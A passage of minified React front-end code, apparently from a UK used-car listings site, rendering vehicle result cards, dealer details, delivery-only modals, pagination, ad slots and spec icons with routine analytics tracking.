23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.6996 21.1906C26.6996 22.4609 25.6699 23.4906 24.3996 23.4906C23.1293 23.4906 22.0996 22.4609 22.0996 21.1906C22.0996 19.9203 23.1293 18.8906 24.3996 18.8906C25.6699 18.8906 26.6996 19.9203 26.6996 21.1906Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.6996 21.1906C26.6996 22.4609 25.6699 23.4906 24.3996 23.4906C23.1293 23.4906 22.0996 22.4609 22.0996 21.1906C22.0996 19.9203 23.1293 18.8906 24.3996 18.8906C25.6699 18.8906 26.6996 19.9203 26.6996 21.1906Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M25.09 21.19C25.09 21.5711 24.7811 21.88 24.4 21.88C24.0189 21.88 23.71 21.5711 23.71 21.19C23.71 20.8089 24.0189 20.5 24.4 20.5C24.7811 20.5 25.09 20.8089 25.09 21.19Z",fill:"white"}),a.createElement("path",{d:"M14.4334 17.8556H13.9223M25.5501 16.4756V16.5906C25.5501 17.2256 26.0651 17.8556 26.7001 17.8556H29.0001C29.0001 17.8556 29.0001 16.3222 25.5501 16.4756ZM8.55566 15.4642C11.9836 13.7485 14.7258 12.9287 16.7822 13.0049C18.8385 13.081 20.6112 13.9008 22.1001 15.4642L19.6283 16.0396C18.3831 16.3295 17.1117 16.4926 15.8337 16.5264V16.5264C14.2252 16.569 12.618 16.4065 11.0506 16.043L8.55566 15.4642Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1 32L9 24V25L1 33V32Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Dr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H31",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M31 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M28 15H7V20H28V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Hr(e){const{BodyStyle:t,EngineSizeLitres:n,FuelType:o,MileageInt:i,Transmission:l,qa:c}=e,d="".concat(t.replace(/[- ]/g,""),"Icon"),u=r[d];return a.createElement("ul",{className:"flex j-space-between small-text result-card__vehicle-info text-c","data-q":(0,s.r5)(c,"SRSpec")},n&&"0"!==n&&a.createElement("li",{className:"flex flex-column j-space-between a-center"},a.createElement(lr,{className:"color-content-primary"}),a.createElement("span",null,n,"L")),!!i&&a.createElement("li",{className:"flex flex-column j-space-between a-center"},a.createElement("span",{className:"title-4 no-scale no-margin vehicle-info__mileage"},(0,s.HI)(i)),a.createElement("span",null,"Miles")),"Not Supplied"!==o&&a.createElement("li",{className:"flex flex-column j-space-between a-center"},"Full Electric"===o||o.indexOf("Hybrid")>-1?a.createElement(a.Fragment,null,a.createElement(sr,{className:"color-content-primary"}),a.createElement("span",null,o.indexOf("Hybrid")>-1?a.createElement("abbr",{title:o},"Hybrid"):"Electric")):a.createElement(a.Fragment,null,a.createElement(cr.A,{className:"color-content-primary"}),a.createElement("span",null,o))),l&&a.createElement("li",{className:"flex flex-column j-space-between a-center"},a.createElement(dr,{className:"color-content-primary"}),a.createElement("span",null,l.replace("Automatic","Auto"))),"Not Supplied"!==t&&a.createElement("li",{className:"flex flex-column j-space-between a-center vehicle-info__body"},u&&a.createElement(u,{colour:Je.M.contentPrimary}),a.createElement("span",null,t)))}var Zr=n(7875),qr=n(1765);function Wr(e){const{EmailEnabled:t,Id:n,Name:r,PhoneNumber:o,PhoneNumberHideOnStockPage:i,ReviewSummary:l}=e.Dealer,{qa:c}=e,{ratingValue:d}=(0,qr.$4)(l.ScorePercentage,l.steps);return a.createElement("div",{className:"result-card__dealer bg-neutral-1","data-q":(0,s.r5)(c,"ResultCardDealer")},a.createElement("p",{className:"no-margin color-content-primary line-clamp-1 medium-text","data-q":(0,s.r5)(c,"SRPDealerName")},r),a.createElement("div",{className:"flex a-flex-end j-space-between medium-text","data-q":(0,s.r5)(c,"ResultCardDealerDetails")},o&&!i&&a.createElement(Ke.A,{css:"result-card__dealer-link flex a-center tiny-margin",emailEnabled:t,phoneNumber:o,nightOwl:!1,iconColour:Je.M.contentPrimary,iconHoverColour:Je.M.contentPrimary,text:"".concat(o," *"),trackingDealerId:n,trackingVehicleId:e.VehicleId,trackingLocation:"vehicle list search"}),!!l.Provider&&!!l.ScorePercentage&&a.createElement("div",{className:"dealer__rating flex a-flex-start j-center","data-q":(0,s.r5)(c,"ResultCardReview")},a.createElement(Zr.k,null)," ",d,"/5 Stars")))}function Br(e){return a.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"delivery"},a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("g",{fillRule:"evenodd",fill:"none",stroke:"null"},a.createElement("path",{fill:e.colour||Je.M.contentPrimary,d:"M6.914 16.176h6.782V7.35h31.652c2.486 0 4.521 1.987 4.521 4.414V36.03h-4.521c0 3.664-3.03 6.619-6.783 6.619-3.753 0-6.783-2.955-6.783-6.619H18.218c0 3.664-3.03 6.619-6.783 6.619-3.753 0-6.783-2.955-6.783-6.619H.131V25l6.782-8.825h0zM38.565 39.34c1.876 0 3.391-1.477 3.391-3.31 0-1.83-1.515-3.308-3.391-3.308-1.876 0-3.391 1.479-3.391 3.309 0 1.832 1.515 3.309 3.391 3.309zM8.043 19.486l-4.43 5.516h10.082v-5.516H8.043zm3.392 19.855c1.876 0 3.39-1.477 3.39-3.31 0-1.83-1.514-3.308-3.39-3.308-1.877 0-3.392 1.479-3.392 3.309 0 1.832 1.515 3.309 3.392 3.309z",strokeWidth:"1"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"square",d:"M2.538 41.847h46.53",strokeWidth:"1"}))))}var Ur=n(7853);const Fr=a.lazy(()=>n.e(3653).then(n.bind(n,9943))),zr=a.lazy(()=>n.e(3607).then(n.bind(n,9007)));function Gr(e){let{Dealer:t,Distance:n,SearchType:r,dpv:o,qa:i}=e;const[l,c]=(0,a.useState)(null),{DeliveryOptions:d}=t,u=!(0,s.uJ)(n)&&-1!==n?n>1?"".concat(n," mile").concat(n>1&&"s"," away"):"Within 1 mile":null;return a.createElement(a.Fragment,null,a.createElement("div",{className:"result-card__footer flex a-center j-space-between","data-q":(0,s.r5)(i,"ResultCardFooter")},u&&a.createElement("div",{className:"col"},a.createElement("div",{className:"dealer__distance small-text flex a-center nowrap","data-q":(0,s.r5)(i,"SRDistance")},a.createElement(Ur.A,{className:"color-content-primary"})," ",u)),d.IsOnlineOnlyRetailer&&a.createElement("div",{className:"col"},a.createElement("button",{className:"btn btn--link small-text flex a-center no-margin",onClick:()=>{c("CarStock"===r?"dealership":"dealer")},type:"button"},a.createElement("span",{className:"shrink"},a.createElement(Br,{colour:Je.M.contentPrimary})),a.createElement("span",{className:"small-margin-l"},"Delivery Only"))),a.createElement("a",{href:o,className:"col text-r","data-q":(0,s.r5)(i,"ResultCardFooterLink"),rel:"nofollow"},a.createElement("span",{className:"btn btn--txt btn--arrow no-margin"},"More"))),a.createElement(It.A,{open:null!==l,onOpenChange:e=>{e||c(null)},title:"Delivery Only",description:"dealership"===l?"Information about ".concat(t.Name," delivery service"):"Information about delivery only vehicles and how to filter them"},"dealership"===l&&a.createElement(zr,{description:d.OnlineOnlyDescription,image:d.OnlineOnlyBannerUrl,provider:t.Name}),"dealer"===l&&a.createElement(Fr,{close:()=>c(null),qa:i})))}const $r=["qa"];function Kr(e){const{BodyStyle:t,Dealer:n,DefaultMonthlyCost:r,DefaultMonthlyCostType:o,DetailsPageUrl:i,Distance:l,EngineSizeLitres:c,FeaturedAdvertImages:d,FuelType:u,GBPPrice:m,GBPPriceExcVAT:p,GBPPriceIncVAT:f,ImageCount:h,IsEnquired:v,IsFeaturedAdvert:g,IsLowMileage:y,IsPaymentSearch:b,IsPriceExcludingVAT:w,IsViewed:C,MainImage:E,Manufacturer:k,MileageInt:S,Model:M,Position:L,Reduced:P,SearchType:x,Sold:_,Title:R,Transmission:O,VehicleId:A,VehicleType:N,children:j,qa:T,setDisplayedVehicles:V,trackingId:I,vehicleType:D,userAgent:H}=e,{isDesktop:Z}=H?(0,Kn.gY)(H):{isDesktop:!1},q=Ze(()=>{const{qa:t}=e,n=(0,ge.A)(e,$r);V(e=>e.some(e=>e.VehicleId===n.VehicleId)?e:[...e,n])}),W=g?"srf":I,B="".concat(i,"/?i=").concat(L,"&m=").concat(W),U=g?"FeaturedResultItem":"SearchResultItem";return a.createElement("div",{className:(0,ue.A)("result-card",{"result-card-sold":_,"result-card-van":"van"===D}),"data-q":(0,s.r5)(T,U),ref:q},a.createElement("a",{href:B,className:"result-card__link",onClick:()=>{var t;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceSelectItem(g?"featured vehicle":"vehicle list",W,e)},"aria-hidden":"true",tabIndex:-1,rel:"nofollow noreferrer","data-q":(0,s.r5)(T,"ResultCardLink"),target:Z?"_blank":"_self"}," "),a.createElement(Yn,{Manufacturer:k,Model:M,Title:R,qa:T}),a.createElement(Qn,{FeaturedAdvertImages:d,ImageCount:h,IsEnquired:v,IsFeaturedAdvert:g,IsViewed:C,MainImage:E,Sold:_,Title:R,qa:T},j),a.createElement("div",{className:"result-card__body"},a.createElement(ir,{GBPPrice:m,DefaultMonthlyCost:r,DefaultMonthlyCostType:o,IsFeaturedAdvert:g,IsLowMileage:y,IsPaymentSearch:b,IsPriceExcludingVAT:w,GBPPriceIncVAT:f,GBPPriceExcVAT:p,Reduced:P,VehicleId:A,VehicleType:N,Sold:_,qa:T}),a.createElement(Hr,{BodyStyle:t,EngineSizeLitres:c,FuelType:u,MileageInt:S,Transmission:O,qa:T}),a.createElement(Wr,{Dealer:n,VehicleId:A,qa:T}),a.createElement(Gr,{Dealer:n,Distance:l,SearchType:x,dpv:B,qa:T})))}function Yr(e){let{blocked:t,id:n,classNames:r,setIsLoadingAds:o}=e;const i=(0,a.useRef)(null);(0,a.useEffect)(()=>{if(!i.current)return;const e=new MutationObserver(()=>{i.current&&!i.current.classList.contains("loading-content")&&(o(!1),e.disconnect())});return e.observe(i.current,{attributes:!0,attributeFilter:["class"]}),()=>e.disconnect()},[o]);const l=t?" adsbox":"";return a.createElement("div",{className:(0,ue.A)("promo".concat(l),r),ref:i,dangerouslySetInnerHTML:{__html:"<div id=".concat(n,' width="300" height="600"></div>')}})}function Jr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Xr(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Jr(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Jr(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Qr(e){let{vehicles:t,vehicleType:n,trackingId:r,qa:o}=e;const i="national deals",l=Ze(()=>{var e;t.length>0&&(null===(e=window)||void 0===e||e.ga4.ecommerceList(i,r,t.map((e,t)=>Xr(Xr({},e),{},{Position:t}))))}),c=e=>{window.trk&&window.trk.track("audit",["nationaldeal",e.VehicleId,e.Dealer.Id])};return a.createElement("div",{className:"sr__block cars-direct-to-you","data-q":(0,s.r5)(o,"NationalOffersBlock")},a.createElement("h2",{className:"title-3 no-margin no-scale first-letter"},"".concat(n,"s direct to you")),a.createElement("p",{className:"no-margin"},"Get the ".concat(n," you want delivered to your home or participating local dealership")),a.createElement("ul",{className:"cars-direct-to-you__inner scrollbar",ref:l},t.map((e,t)=>a.createElement("li",{key:"ntnl".concat(e.VehicleId)},a.createElement(Be,(0,ve.A)({},e,{context:i,vehicleType:n,qaKey:"NationalOffersBlock",qa:o,index:t,vehicleClick:c,trackingId:r}),a.createElement(Fe,{vehicle:e,index:t,trackingLocation:i,trackingLocationId:r}))))))}function eo(e){return a.createElement("svg",(0,ve.A)({},e,{height:"24",width:"22",viewBox:"0 0 22 24"}),a.createElement("g",{fill:"currentColor",transform:"matrix(-1 0 0 1 22 0)"},a.createElement("polyline",{points:"0 21.18 9.16 12 0 2.82 2.82 0 14.82 12 2.82 24 0 21.18"}),a.createElement("polygon",{points:"18 24 22 24 22 0 18 0"})))}function to(e){return a.createElement("svg",(0,ve.A)({},e,{height:"24",width:"22",viewBox:"0 0 22 24"}),a.createElement("g",{fill:"currentColor"},a.createElement("polyline",{points:"0 21.18 9.16 12 0 2.82 2.82 0 14.82 12 2.82 24 0 21.18"}),a.createElement("polygon",{points:"18 24 22 24 22 0 18 0"})))}function no(e){return a.createElement("svg",(0,ve.A)({},e,{height:"24",width:"15",viewBox:"0 0 15 24"}),a.createElement("polyline",{fill:"currentColor",points:"805 154.18 814.16 145 805 135.82 807.82 133 819.82 145 807.82 157 805 154.18",transform:"translate(-805 -133)"}))}function ro(e){let{ariaLabel:t,css:n,children:r,clickCallback:o,disabled:i,goToPage:l,qa:c}=e;return a.createElement("button",{className:n,disabled:i,onClick:function(){o(l)},"data-q":c,type:"button","aria-label":t},r)}function oo(e){return a.createElement("svg",(0,ve.A)({},e,{height:"24",width:"15",viewBox:"0 0 15 24"}),a.createElement("polyline",{fill:"currentColor",points:"687.82 154.18 678.66 145 687.82 135.82 685 133 673 145 685 157 687.82 154.18",transform:"translate(-673 -133)"}))}function ao(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function io(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ao(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ao(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function lo(e){let{initialPagination:t,scroll:n,qa:r}=e;const[o,i]=(0,a.useState)(io({},t));(0,a.useEffect)(()=>{window.m.Store.dispatch(window.m.Action("setSearchPagination")(hn()(t))),window.m.Store.subscribe(()=>{const{SearchPagination:e}=window.m.Store.getState();i(t=>io(io({},t),e))})},[t]);const l=(e,t)=>{var r;const a={event:"click_pagination",linkText:t,paginationClickPage:o.CurrentPage,paginationCurrentPage:e};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(a),n&&(0,dt.Z)("#resultHeader"),window.m.Store.dispatch(window.m.Action("page")(e)),window.m.Store.dispatch(window.m.Action("search")())},c=!!(o.CurrentPage-1),d=o.CurrentPage<o.LastPage;return o.TotalRecords>1&&o.LastPage>1?a.createElement("div",{className:"pgn"},c&&a.createElement(ro,{ariaLabel:"Go to first page",css:"pgn__first btn btn--content-primary btn--ghost",disabled:!1,clickCallback:e=>l(e,"first icon"),goToPage:1,qa:(0,s.r5)(r,"NavBarFirst")},a.createElement(eo,null)),a.createElement(ro,{ariaLabel:"Go to previous page",css:"pgn__prev btn btn--content-primary btn--ghost",disabled:!c,clickCallback:e=>l(e,"previous icon"),goToPage:o.CurrentPage-1,qa:(0,s.r5)(r,"NavBarPrevious")},a.createElement(oo,null)),o.PageLinks.map(e=>{const t=Number(e.Link);return a.createElement(ro,{ariaLabel:"Go to page ".concat(e.Name),key:e.Link,css:(0,ue.A)("pgn__link btn ",{active:o.CurrentPage===t}),disabled:!1,clickCallback:t=>l(t,e.Name),goToPage:o.CurrentPage===t?null:t,qa:(0,s.r5)(r,"NavBarFirst")},e.Name)}),a.createElement("span",{className:"pgn__text"},"… of ",a.createElement("span",{"data-q":(0,s.r5)(r,"PageCount")},o.LastPage)),a.createElement(ro,{ariaLabel:"Go to next page",css:"pgn__next btn btn--content-primary btn--ghost",disabled:!d,clickCallback:e=>l(e,"next icon"),goToPage:o.CurrentPage+1,qa:(0,s.r5)(r,"NavBarNext")},a.createElement(no,null)),d&&a.createElement(ro,{ariaLabel:"Go to last page",css:"pgn__last btn btn--content-primary btn--ghost",disabled:!1,clickCallback:e=>l(e,"last icon"),goToPage:o.LastPage,qa:(0,s.r5)(r,"NavBarLast")},a.createElement(to,null))):null}function co(e){return a.createElement("svg",(0,ve.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 78 60",fill:"none","aria-hidden":"true"}),a.createElement("g",null,a.createElement("path",{fill:"currentColor",d:"M76.763 22.988a2.153 2.153 0 0 0-1.719-1.432l-6.19-.938a2.055 2.055 0 0 0-2.273 1.43l-.216 1.15L57.88 4.471a7.378 7.378 0 0 0-6.724-4.33h-1.113v.004H27.821V.143h-1.115a7.38 7.38 0 0 0-6.723 4.329l-8.485 18.725-.216-1.15a2.055 2.055 0 0 0-2.273-1.428l-6.19 1.067c-.797.12-1.46.543-1.72 1.304l-.863 2.518a2.014 2.014 0 0 0 1.702 2.654l6.969.754-.54 1.193a7.085 7.085 0 0 0-.633 2.92V57.13a2.73 2.73 0 0 0 2.733 2.727h8.743a2.73 2.73 0 0 0 2.732-2.727V45.679h33.973V57.13a2.73 2.73 0 0 0 2.733 2.727h8.742a2.73 2.73 0 0 0 2.733-2.727V33.029a7.05 7.05 0 0 0-.632-2.92l-.54-1.193 6.969-.754a2.015 2.015 0 0 0 1.702-2.654l-.863-2.518.004-.002ZM23.2 31.5l6.388-15.91a2.731 2.731 0 0 1 2.54-1.719h13.608c1.118 0 2.126.68 2.54 1.718L54.661 31.5H23.201Z"})))}function so(e){let{className:t,qrCodeSrc:n,url:r}=e;return React.createElement("div",{className:(0,ue.A)("flex cazoo-font a-center",t)},React.createElement(co,{width:78,height:60,className:"color-cazoo cazoo-srp-banner--car"}),React.createElement("p",{className:"title-3 no-margin cazoo-srp-banner--text"},"Get the new ",React.createElement(Tt,{className:"color-cazoo cazoo-srp-banner--logo"})," app - Powered by MOTORS",React.createElement("br",null),React.createElement("a",{className:"btn btn--cazoo cazoo-download",href:r,target:"_blank",rel:"noopener noreferrer",onClick:()=>{var e;const t={event:"cazoo_interaction",linkSection:"srp injected banner",linkText:"Download app",linkUrl:r};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}},"Download app")),React.createElement("div",{className:"cazoo-qr-container cazoo-srp-banner--qr"},React.createElement("img",{src:n,alt:"",className:"cazoo-qr-code"}),React.createElement("p",{className:"small-text text-c nowrap"},"Scan QR code",React.createElement("br",null),"to download")))}function uo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function mo(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?uo(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):uo(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const po=["UsedVehicleResult"];function fo(e,t,n,r){return Array.isArray(e)&&r?function(e,t){return a.createElement("ul",{className:"bullets"},e.map(e=>a.createElement("li",{key:e},"".concat(e," ").concat(t||""))))}(e,n):function(e,t,n){return Array.isArray(e)?a.createElement("span",null,"".concat(e.join("".concat(t||","))," ").concat(n||"")):isNaN(e)?null:a.createElement("span",null,"".concat(e," ").concat(n))}(e,t,n)}function ho(e){if(!e.value)return null;const t="flex medium-margin-t vehicle-gen-spec ".concat(e.css||""," ").concat(e.renderAsList?"a-flex-start":"a-flex-end");return a.createElement("div",{className:t},a.createElement("dt",{className:"flex a-flex-end","data-q":(0,s.r5)(e.qa,"GenSpecTerm")},a.createElement("div",{className:"vehicle-gen-spec__icon"},e.children),a.createElement("span",null,e.name)),a.createElement("dd",{className:"medium-margin-l medium-text vehicle-gen-spec__def","data-q":(0,s.r5)(e.qa,"GenSpecDetail")},fo(e.value,e.separator,e.unit,e.renderAsList)))}function vo(e){return a.createElement("p",{className:"title-3 text-c no-scale no-margin","data-q":(0,s.r5)(e.qa,"GenPriceRange")},a.createElement("span",{className:"visually-hidden"},"price range:"),(t=e.min_price_gbp,n=e.max_price_gbp,t&&""!==t&&n&&""!==n?"".concat(t," - ").concat(n):t&&""!==t||n||""!==n?t&&""!==t||!n||""===n?!t&&""===t||n||""!==n?null:t:n:"Price Unavailable"));var t,n}function go(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"leaf","aria-hidden":"true"}),a.createElement("path",{fill:"currentColor",d:"M6.516 12.986c-8.412 8.412-8.412 22.032-.062 30.445 4.53-10.477 12.603-19.228 22.68-24.436-8.536 7.21-14.514 17.287-16.61 28.72 8.013 3.79 17.873 2.403 24.498-4.222C47.746 32.769 49.502.506 49.502.506S17.24 2.263 6.517 12.986z",stroke:"null"}))}function yo(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"label-price","aria-hidden":"true"}),a.createElement("path",{fill:"currentColor",d:"M26.008 1.843l22.125 22.125a4.965 4.965 0 011.45 3.49c0 1.352-.54 2.582-1.45 3.467L30.925 48.133a4.807 4.807 0 01-3.467 1.45 4.886 4.886 0 01-3.466-1.425L1.867 26.033a4.906 4.906 0 01-1.45-3.491V5.333A4.931 4.931 0 015.333.417h17.209c1.352 0 2.58.54 3.466 1.426zM5.333 9.02a3.682 3.682 0 003.688 3.687 3.683 3.683 0 003.687-3.687 3.683 3.683 0 00-3.687-3.688 3.682 3.682 0 00-3.688 3.688zm25.755 21.933h-7.875c1.097-.702 1.645-1.843 1.645-3.426v-.458h4.18v-2.86h-4.477a17.37 17.37 0 01-.054-1.105c0-1.96.944-2.94 2.832-2.94 1.043 0 1.978.297 2.805.89v-3.722c-.935-.575-2.166-.863-3.695-.863-2.085 0-3.659.576-4.72 1.726-1.06 1.133-1.591 2.715-1.591 4.747 0 .414.027.836.08 1.268h-1.617v2.859h1.996v.431c0 1.655-.657 2.823-1.97 3.507v3.263h12.461v-3.317z",clipRule:"evenodd",fillRule:"evenodd",stroke:"null"}))}function bo(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"performance","aria-hidden":"true"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("g",{fillRule:"evenodd",fill:"currentColor",stroke:"null"},a.createElement("path",{d:"M34.995 19.627c1.183-1.33 3.276-4.095 4.63-5.825a3.167 3.167 0 012.41-1.21l5.374-.144.047 7.126-12.46.053m.214 16.957c-2.172 0-3.935-1.742-3.935-3.89 0-2.15 1.762-3.89 3.935-3.89 2.172 0 3.935 1.74 3.935 3.89 0 2.148-1.761 3.89-3.935 3.89m14.548-2.93V10.586H40.56a4.497 4.497 0 00-2.948 1.1l-6.957 6.042a1.62 1.62 0 01-1.104.397l-4.51 1.257c-2.045.57-3.352 2.543-3.064 4.625l.58 4.175c-.675.107-1.134.77-.947 1.446l.875 3.18c.138.506.604.858 1.134.858h4.67l.134-.015h.069c.472 3.256 3.295 5.76 6.717 5.76 3.421 0 6.244-2.504 6.716-5.76h7.83M30.408 11.755l-23.95 1.15 23.95 1.15v-2.3M19.228 22.269v-2.297L9.954 21.12l9.274 1.149M16.18 32.848v-2.3L.242 31.698l15.938 1.15",strokeWidth:"1.11038"}))))}function wo(e){function t(){const t=o[e.name];return a.createElement(a.Fragment,null,a.createElement("div",{className:"flex"},a.createElement(t,{className:"Greenest"===e.name?"color-primary":"color-content-primary"}),a.createElement("div",{className:"medium-margin-l"},a.createElement("p",{className:"no-margin bold"},e.name),a.createElement("p",{className:"no-margin medium-text"},e.variant))),e.url&&a.createElement(me.A,{colour:Je.M.contentPrimary}))}return e.url&&""!==e.url?a.createElement("a",{href:e.url,className:"card-line block width-100 medium-margin-t vehicle-gen-var","data-q":(0,s.r5)(e.qa,"GenTopVar")},t()):a.createElement("div",{className:"card-line block width-100 medium-margin-t vehicle-gen-var","data-q":(0,s.r5)(e.qa,"GenTopVar")},t())}function Co(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("g",{fillRule:"evenodd",fill:"currentColor",stroke:"null"},a.createElement("path",{d:"M.357 44.384h39.284v5.33H.357z",strokeWidth:"1.1432"}),a.createElement("path",{d:"M32.013.287H8.083c-2.245 0-4.081 1.815-4.081 4.035v40.744c0 2.218 1.838 4.035 4.082 4.035h23.93c2.245 0 4.081-1.815 4.081-4.035V4.326c0-2.223-1.837-4.04-4.082-4.04M32 16.033H8.095V9.048c0-2.215 1.84-4.035 4.087-4.035h15.73c2.246 0 4.082 1.82 4.082 4.035v6.984",strokeWidth:"1.1432"}),a.createElement("path",{d:"M25.957 11.007l-4.855 2.705.727.829.724.842z",strokeWidth:"1.1432"}),a.createElement("path",{d:"M23.048 16.398c0-1.855-1.521-3.355-3.399-3.355-1.878 0-3.398 1.5-3.398 3.355 0 .422.077.825.22 1.192h6.356c.143-.37.22-.77.22-1.192m21.361 25.637c-2.749 0-3.747-2.567-3.747-4.295.223-8.103.411-20.753.029-22.523-.118-.523-.338-.65-.412-.69-.389-.228-1.874-.003-2.15.055V12.21c.192-.066 1.904-.607 3.353.207.569.32 1.312.977 1.606 2.29.577 2.62.08 20.98.025 